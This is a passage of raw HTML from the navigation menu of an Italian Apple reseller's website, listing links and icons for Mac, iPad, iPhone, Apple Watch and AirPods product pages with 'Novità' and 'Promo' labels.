data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/MacPro.png" alt="MacPro" width="80%" title="" /></a> </div></div></div></div></div></div><div class="o20htp0 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner o20htp0-s"><div class="b64goga mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/scopri-mac-pro" ><span class="title">Mac Pro</span> </a> </div></div></div></div></div></div><div class="s720v6w mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner s720v6w-s"><div class="inner-content mgz-container"><div class="a8tcnsx mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner a8tcnsx-s"><div class="ew9q1f4 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ew9q1f4-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/mac/apple-display.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/Display.png" alt="Display" width="80%" title="" /></a> </div></div></div></div></div></div><div class="bxl4u9h mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner bxl4u9h-s"><div class="xxt6tcr mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/mac/apple-display.html" ><span class="title">Display</span> </a> </div></div></div></div></div></div></div></div><div class="cmyoknx mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/ipad" ><span class="title">iPad</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner cmyoknx-s"><div class="xg3w1ji mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner xg3w1ji-s"><div class="inner-content mgz-container"><div class="nn57w8y mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner nn57w8y-s"><div class="a9escvy mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner a9escvy-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPad_Tutti.png" alt="iPad_Tutti" title="" /></a> </div></div></div></div></div></div><div class="qbqojxd mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner qbqojxd-s"><div class="o96wi54 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad.html" ><span class="title">Vedi tutti gli iPad</span> </a> </div></div></div></div></div></div><div class="fg2jmyi mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner fg2jmyi-s"><div class="inner-content mgz-container"><div class="cgsk1b4 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner cgsk1b4-s"><div class="x5e6cdk mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner x5e6cdk-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti.html?cat=612" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPadPro.png" alt="iPadPro" title="" /></a> </div></div></div></div></div></div><div class="ekm5os1 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ekm5os1-s"><div class="abm1kw3 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti.html?cat=612" ><span class="title">iPad Pro M5</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="n8jn81a mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner n8jn81a-s"><div class="inner-content mgz-container"><div class="ltkhh72 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner ltkhh72-s"><div class="bxxtp9r mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner bxxtp9r-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad.html?cat=231" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPadPro.png" alt="iPadPro" title="" /></a> </div></div></div></div></div></div><div class="cvva2mh mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner cvva2mh-s"><div class="be6tik7 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad.html?cat=231" ><span class="title">iPad Pro</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="dai9o9w mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner dai9o9w-s"><div class="inner-content mgz-container"><div class="s0iypoo mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner s0iypoo-s"><div class="rnwvkw6 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner rnwvkw6-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad/ipad-air.html?mac_cpu=1522" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPadAir.png" alt="iPadAir" title="" /></a> </div></div></div></div></div></div><div class="nqk06y4 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner nqk06y4-s"><div class="otbfsi7 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad/ipad-air.html?mac_cpu=1522" ><span class="title">iPad Air - M3 (2025)</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="h2kxpo5 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner h2kxpo5-s"><div class="inner-content mgz-container"><div class="ans44ub mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner ans44ub-s"><div class="bvjcoal mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner bvjcoal-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad/ipad-air.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPadAir.png" alt="iPadAir" title="" /></a> </div></div></div></div></div></div><div class="i5a277r mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner i5a277r-s"><div class="t1uwl5s mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad/ipad-air.html" ><span class="title">iPad Air</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="gs1k8rm mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner gs1k8rm-s"><div class="inner-content mgz-container"><div class="dwxkyu9 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner dwxkyu9-s"><div class="fnpf36d mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner fnpf36d-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad/ipad.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPad.png" alt="iPad" title="" /></a> </div></div></div></div></div></div><div class="afm3wvh mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner afm3wvh-s"><div class="jmsx9y9 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad/ipad.html" ><span class="title">iPad</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="ko530in mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner ko530in-s"><div class="inner-content mgz-container"><div class="u83cn31 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner u83cn31-s"><div class="jqqjb7j mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner jqqjb7j-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/ipad/ipad-mini.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPad_mini.png" alt="iPad_mini" title="" /></a> </div></div></div></div></div></div><div class="pgqtgw6 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner pgqtgw6-s"><div class="ukj1ys9 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/ipad/ipad-mini.html" ><span class="title">iPad mini</span> </a> </div></div></div></div></div></div></div></div><div class="iesk77a mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/iphone" ><span class="title">iPhone</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner iesk77a-s"><div class="r11w1t6 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner r11w1t6-s"><div class="inner-content mgz-container"><div class="yymo9rr mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner yymo9rr-s"><div class="ohiwtrk mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ohiwtrk-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/iphone.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_Tutti.png" alt="iPhone_Tutti" title="" /></a> </div></div></div></div></div></div><div class="bliplgh mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner bliplgh-s"><div class="xuv0rrq mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/iphone.html" ><span class="title">Vedi tutti gli iPhone</span> </a> </div></div></div></div></div></div><div class="bysb16i mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner bysb16i-s"><div class="inner-content mgz-container"><div class="tealq4p mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner tealq4p-s"><div class="w8x7v7d mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner w8x7v7d-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/iphone/iphone-17-pro.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="dhw50uk mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner dhw50uk-s"><div class="dbp5oq1 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/iphone/iphone-17-pro.html" ><span class="title">iPhone 17 Pro</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="ybjorff mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner ybjorff-s"><div class="inner-content mgz-container"><div class="hhjkl4s mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner hhjkl4s-s"><div class="wjl5fv0 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner wjl5fv0-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/iphone-air-a-iphoneair.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/air-icon.png" alt="air-icon" title="" /></a> </div></div></div></div></div></div><div class="ccaa6yv mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ccaa6yv-s"><div class="gvmpc5j mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/iphone-air-a-iphoneair.html" ><span class="title">iPhone Air</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="nrb61sy mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner nrb61sy-s"><div class="inner-content mgz-container"><div class="kh0nf4v mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner kh0nf4v-s"><div class="y3g9hrm mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner y3g9hrm-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/iphone-17-a-iphone17.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="y4y0t04 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner y4y0t04-s"><div class="a4nnmgl mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/iphone-17-a-iphone17.html" ><span class="title">iPhone 17</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="ddycumn mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner ddycumn-s"><div class="inner-content mgz-container"><div class="bsjbw88 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner bsjbw88-s"><div class="hi60xd7 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner hi60xd7-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/iphone/iphone-16.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="c0awclw mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner c0awclw-s"><div class="c8cdxi9 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/iphone/iphone-16.html" ><span class="title">iPhone 16</span> </a> </div></div></div></div></div></div><div class="gx32aro mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner gx32aro-s"><div class="inner-content mgz-container"><div class="nyw9ar8 mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner nyw9ar8-s"><div class="nj99f4c mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner nj99f4c-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/iphone-16e-a-iphone16-e.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="c745198 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner c745198-s"><div class="e02u1o5 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/iphone-16e-a-iphone16-e.html" ><span class="title">iPhone 16e</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="pxbrvus mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner pxbrvus-s"><div class="inner-content mgz-container"><div class="t2gi79o mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner t2gi79o-s"><div class="uayibjr mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner uayibjr-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/iphone/iphone-15.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/iPhone_13_13mini.png" alt="iPhone_13_13mini" title="" /></a> </div></div></div></div></div></div><div class="w6hu1jf mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner w6hu1jf-s"><div class="ifnrl6a mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/iphone/iphone-15.html" ><span class="title">iPhone 15</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div></div></div><div class="k718tnc mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/apple-watch" ><span class="title">Watch</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner k718tnc-s"><div class="qcrg06b mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner qcrg06b-s"><div class="inner-content mgz-container"><div class="ug79wgy mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner ug79wgy-s"><div class="pmdsxha mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner pmdsxha-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Tutti.png" alt="AppleWatch_Tutti" title="" /></a> </div></div></div></div></div></div><div class="tjm4hh8 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner tjm4hh8-s"><div class="b8wv7py mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch.html" ><span class="title">Vedi tutti gli Apple Watch</span> </a> </div></div></div></div></div></div><div class="mi9jxxj mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner mi9jxxj-s"><div class="inner-content mgz-container"><div class="dwq60yk mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner dwq60yk-s"><div class="kq51j9s mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner kq51j9s-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-ultra-3.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="roj7j78 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner roj7j78-s"><div class="fpdb67e mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-ultra-3.html" ><span class="title">Apple Watch Ultra 3</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="htwokeq mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner htwokeq-s"><div class="inner-content mgz-container"><div class="vxfyaih mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner vxfyaih-s"><div class="lidaldc mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner lidaldc-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-ultra-2.html?product_list_order=price&product_list_dir=desc" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="sf4tvff mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner sf4tvff-s"><div class="avt542t mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-ultra-2.html?product_list_order=price&product_list_dir=desc" ><span class="title">Apple Watch Ultra 2</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="xw6vqhg mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner xw6vqhg-s"><div class="inner-content mgz-container"><div class="cfqck1s mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner cfqck1s-s"><div class="hoqinbd mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner hoqinbd-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-11.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="pcb8kjc mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner pcb8kjc-s"><div class="f67a5e8 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-11.html" ><span class="title">Apple Watch Series 11</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="mcxtpjg mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner mcxtpjg-s"><div class="inner-content mgz-container"><div class="t2yohky mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner t2yohky-s"><div class="u57aag1 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner u57aag1-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-10.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="bo5p9kn mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner bo5p9kn-s"><div class="hfv8qsq mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-10.html" ><span class="title">Apple Watch Series 10</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="lowdcu6 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner lowdcu6-s"><div class="inner-content mgz-container"><div class="utwuwov mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner utwuwov-s"><div class="nvgtf51 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner nvgtf51-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-9.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_Serie6.png" alt="AppleWatch_Serie6" title="" /></a> </div></div></div></div></div></div><div class="ps9si05 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ps9si05-s"><div class="wydcrx3 mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-serie-9.html" ><span class="title">Apple Watch Series 9</span> <span class="label">Promo</span> </a> </div></div></div></div></div></div><div class="wriqsbh mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner wriqsbh-s"><div class="inner-content mgz-container"><div class="chs3daf mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner chs3daf-s"><div class="eoc0uk9 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner eoc0uk9-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-se-2024.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_SerieSE_5_Precedenti.png" alt="AppleWatch_SerieSE_5_Precedenti" title="" /></a> </div></div></div></div></div></div><div class="e6vg786 mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner e6vg786-s"><div class="f42jh2g mgz-element nav-item label-top_right" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-se-3.html" ><span class="title">Apple Watch SE 3</span> <span class="label">Novità</span> </a> </div></div></div></div></div></div><div class="s4gvmi8 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-top"><div class="mgz-element-inner s4gvmi8-s"><div class="inner-content mgz-container"><div class="x9qagnr mgz-element mgz-element-column mgz-col-md-3 mgz-col-xs-3"><div class="mgz-element-inner x9qagnr-s"><div class="i0bt9hw mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner i0bt9hw-s"><div class="mgz-single-image-wrapper item-content-hover"><div class="mgz-single-image-inner mgz-image-link"><a class="" href="https://www.rstore.it/prodotti/apple-watch/apple-watch-se-2024.html" data-type="image" data-title="" data-zoom="1" ><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.rstore.it/media/wysiwyg/icons/menu-icon/AppleWatch_SerieSE_5_Precedenti.png" alt="AppleWatch_SerieSE_5_Precedenti" title="" /></a> </div></div></div></div></div></div><div class="ff01mdi mgz-element mgz-element-column mgz-col-md-9 mgz-col-xs-9"><div class="mgz-element-inner ff01mdi-s"><div class="kkyaye4 mgz-element nav-item" data-icon="fas mgz-fa-caret-right"><a href="https://www.rstore.it/prodotti/apple-watch/apple-watch-se-2024.html" ><span class="title">Apple Watch SE 2024</span> </a> </div></div></div></div></div></div></div></div><div class="nf4mqbm mgz-element nav-item mega left_edge_parent_item level0" data-caret="fas mgz-fa-sort-down" data-caret-hover="fas mgz-fa-sort-down" data-icon="fab mgz-fa-apple"><a href="https://www.rstore.it/airpods" ><span class="title">AirPods</span> <i class="caret fas mgz-fa-sort-down"></i> </a> <div class="item-submenu mgz-element-inner nf4mqbm-s"><div class="qxa4w06 mgz-element mgz-element-row height-row-menu full_width_row mgz-row-equal-height content-middle"><div class="mgz-element-inner qxa4w06-s"><div class="inner-content mgz-container"><div class="isrvsbd mgz-element 